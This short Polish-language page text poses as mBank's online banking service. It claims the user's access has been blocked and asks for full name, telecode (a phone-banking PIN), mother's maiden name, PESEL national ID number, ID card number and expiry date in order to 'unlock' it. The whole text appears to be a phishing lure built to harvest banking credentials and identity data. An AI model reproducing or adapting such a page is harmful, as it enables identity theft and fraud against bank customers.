 mBank serwis transakcyjny
Twój dostęp do serwisu transakcyjnego mBank został tymczasowo zablokowany,
prosimy o potwierdzenie danych w celu odblokowania dostępu
Imię i nazwisko
Telekod
Nazwisko
panieńskie matki
Pesel
Numer dowodu
osobistego
Termin ważności
dowodu osobistego
Zatwierdz